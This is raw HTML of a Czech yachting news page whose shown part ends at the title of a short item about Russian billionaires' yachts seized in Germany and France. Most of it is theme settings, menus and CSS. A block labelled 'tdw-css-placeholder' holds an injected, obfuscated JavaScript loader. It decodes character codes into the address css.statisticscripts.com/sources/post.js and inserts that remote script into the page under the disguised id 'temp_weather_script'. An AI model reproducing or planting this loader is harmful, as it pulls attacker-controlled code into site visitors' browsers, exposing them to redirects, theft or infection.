var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="89b907125b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/kratke-zpravy/",
                    "name": "Krátké zprávy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/",
                    "name": "Ruské miliardářské jachty zabaveny v Německu i ve Francii"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-25874 single-format-standard wp-theme-Newspaper ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Krátké zprávy" class="entry-crumb" href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ruské miliardářské jachty zabaveny v Německu i ve Francii</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-25874" class="post-25874 post type-post status-publish format-standard has-post-thumbnail category-kratke-zpravy tag-megajachty tag-ukrajina" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ruské miliardářské jachty zabaveny v Německu i ve Francii</h1>
                

                <div class="td-module-meta-info">
